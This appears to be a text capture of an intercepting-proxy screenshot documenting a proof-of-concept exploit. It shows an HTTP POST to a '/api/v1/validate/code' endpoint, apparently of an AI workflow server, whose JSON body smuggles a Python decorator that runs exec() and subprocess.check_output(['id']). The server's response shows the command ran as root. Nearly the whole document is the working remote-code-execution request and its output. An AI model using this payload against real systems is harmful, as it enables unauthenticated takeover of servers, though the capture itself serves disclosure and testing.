 Request
Pretty Raw Hex \n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: http://172.16.2.90/:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 105
11
12 {
"code":
"@exec(\"raise Exception(__import__('subprocess').check_output(['id']
))\")\ndef foo():\n  pass"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Fri, 25 Apr 2025 17:41:32 GMT
3 server: uvicorn
4 content-length: 96
5 content-type: application/json
6 connection: close
7
8 {
"imports":{
"errors":[
]
},
"function":{
"errors":[
"b'uid=0(root) gid=0(root) groups=0(root)\\n'"
]
}
}